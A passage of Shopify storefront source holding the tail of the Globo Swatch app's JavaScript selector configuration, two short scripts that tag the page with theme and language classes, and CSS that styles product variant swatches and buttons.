    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl ul.g-variant-color li label,
.swatches-globo .swatch--gl ul.g-variant-color li.swatches-more .swatch-anchor,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 35px !important;
   
   height: 35px !important;
   
}
.swatches-globo .swatch--gl ul.g-variant-color li label.globo-style-fit-text,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-style-fit-text {
   width: 35px !important;
   height: 17px !important;
}

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.swatches-globo .swatch--gl .ul-swatches-list,
.swatches-globo .swatch--gl .ul-swatches-list.glider .glider-track,
.globo-product-groups-collection .gsw-list-products-group {
    gap: 10px !important;
}


.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color,
.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color.glider .glider-track,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-collection .gsw-list-products-group.glider-product-group.glider .glider-track {
    gap: 10px !important;
}


